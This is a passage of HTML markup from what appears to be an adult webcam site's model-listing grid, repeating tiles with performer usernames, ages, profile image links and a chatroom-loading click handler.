		<img class="w-full h-full object-cover" alt="SuzieJane" src="https://content.socams.com/user/SuzieJane.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SuzieJane</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SuzieJane">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;HelenaMonroe&#39;)" data-cf-modified-2eb3d455608a49798f83eb8a-="">

	<a href="/HelenaMonroe" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="HelenaMonroe" src="https://content.socams.com/user/HelenaMonroe.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">HelenaMonroe</span>
			<span>37</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch HelenaMonroe">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;NaomyAshe_&#39;)" data-cf-modified-2eb3d455608a49798f83eb8a-="">

	<a href="/NaomyAshe_" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="NaomyAshe_" src="https://content.socams.com/user/NaomyAshe_.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">NaomyAshe_</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch NaomyAshe_">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Ari_Love&#39;)" data-cf-modified-2eb3d455608a49798f83eb8a-="">

	<a href="/Ari_Love" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Ari_Love" src="https://content.socams.com/user/Ari_Love.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Ari_Love</span>
			<span>19</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Ari_Love">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;BeckyShine&#39;)" data-cf-modified-2eb3d455608a49798f83eb8a-="">

	<a href="/BeckyShine" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="BeckyShine" src="https://content.socams.com/user/BeckyShine.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">BeckyShine</span>
			<span>37</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch BeckyShine">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;IngridMuller&#39;)" data-cf-modified-2eb3d455608a49798f83eb8a-="">

	<a href="/IngridMuller" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="IngridMuller" src="https://content.socams.com/user/IngridMuller.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">IngridMuller</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch IngridMuller">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Exclusivegirl&#39;)" data-cf-modified-2eb3d455608a49798f83eb8a-="">

	<a href="/Exclusivegirl" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Exclusivegirl" src="https://content.socams.com/user/Exclusivegirl.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Exclusivegirl</span>
			<span>26</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Exclusivegirl">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SexyPranks123&#39;)" data-cf-modified-2eb3d455608a49798f83eb8a-="">

	<a href="/SexyPranks123" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SexyPranks123" src="https://content.socams.com/user/SexyPranks123.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SexyPranks123</span>
			<span>36</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SexyPranks123">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Camelia_Lillie&#39;)" data-cf-modified-2eb3d455608a49798f83eb8a-="">

	<a href="/Camelia_Lillie" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Camelia_Lillie" src="https://content.socams.com/user/Camelia_Lillie.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Camelia_Lillie</span>
			<span>32</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Camelia_Lillie">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Krystal_Ms&#39;)" data-cf-modified-2eb3d455608a49798f83eb8a-="">

	<a href="/Krystal_Ms" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Krystal_Ms" src="https://content.socams.com/user/Krystal_Ms.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Krystal_Ms</span>
			<span>38</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Krystal_Ms">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Cathy96&#39;)" data-cf-modified-2eb3d455608a49798f83eb8a-="">

	<a href="/Cathy96" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Cathy96" src="https://content.socams.com/user/Cathy96.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Cathy96</span>
			<span>29</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Cathy96">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Zara_Jackson&#39;)" data-cf-modified-2eb3d455608a49798f83eb8a-="">

	<a href="/Zara_Jackson" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Zara_Jackson" src="https://content.socams.com/user/Zara_Jackson.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Zara_Jackson</span>
			<span>39</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Zara_Jackson">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SarasweetGirl&#39;)" data-cf-modified-2eb3d455608a49798f83eb8a-="">

	<a href="/SarasweetGirl" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SarasweetGirl" src="https://content.socams.com/user/SarasweetGirl.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SarasweetGirl</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SarasweetGirl">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;LeylaMoon&#39;)" data-cf-modified-2eb3d455608a49798f83eb8a-="">

	<a href="/LeylaMoon" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="LeylaMoon" src="https://content.socams.com/user/LeylaMoon.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">LeylaMoon</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch LeylaMoon">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Izabel&#39;)" data-cf-modified-2eb3d455608a49798f83eb8a-="">

	<a href="/Izabel" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Izabel" src="https://content.socams.com/user/Izabel.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Izabel</span>
			<span>30</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Izabel">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;LaceyDover&#39;)" data-cf-modified-2eb3d455608a49798f83eb8a-="">

	<a href="/LaceyDover" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="LaceyDover" src="https://content.socams.com/user/LaceyDover.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">LaceyDover</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch LaceyDover">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Daila_Green&#39;)" data-cf-modified-2eb3d455608a49798f83eb8a-="">

	<a href="/Daila_Green" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Daila_Green" src="https://content.socams.com/user/Daila_Green.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Daila_Green</span>
			<span>19</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Daila_Green">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;zendayaEbony&#39;)" data-cf-modified-2eb3d455608a49798f83eb8a-="">

	<a href="/zendayaEbony" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="zendayaEbony" src="https://content.socams.com/user/zendayaEbony.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">zendayaEbony</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch zendayaEbony">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;ReynaMorel&#39;)" data-cf-modified-2eb3d455608a49798f83eb8a-="">

	<a href="/ReynaMorel" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="ReynaMorel" src="https://content.socams.com/user/ReynaMorel.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">ReynaMorel</span>
			<span>35</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch ReynaMorel">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;CleoLangley&#39;)" data-cf-modified-2eb3d455608a49798f83eb8a-="">

	<a href="/CleoLangley" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="CleoLangley" src="https://content.socams.com/user/CleoLangley.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">CleoLangley</span>
			<span>24</span>
		</div>
